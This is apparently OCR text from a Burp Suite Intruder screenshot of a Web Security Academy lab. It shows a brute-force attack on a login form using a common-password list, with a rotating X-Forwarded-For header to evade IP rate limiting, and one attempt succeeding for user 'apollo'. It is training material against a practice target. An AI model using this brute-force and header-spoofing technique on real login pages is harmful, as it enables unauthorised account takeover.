 Request Payload 1 Payload 2 Status code Response re... Error Timeout Length Comment
63 62 1111 302 248 188
0 200 239 3249
1 0 123456 200 262 3249
2 1 password 200 303 3249
3 2 12345678 200 269 3249
4 3 qwerty 200 261 3249
5 4 123456789 200 305 3249
6 5 12345 200 296 3249
7 6 1234 200 295 3249
8 7 111111 200 340 3249
Request Response
Pretty Raw Hex Hackvertor
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 29
10 Origin: https://0af200a10457c3ae82153e86003400d4.web-security-academy.net
11 Referer: https://0af200a10457c3ae82153e86003400d4.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: keep-alive
19 X-Forwarded-For: 62
20
21 username=apollo&password=1111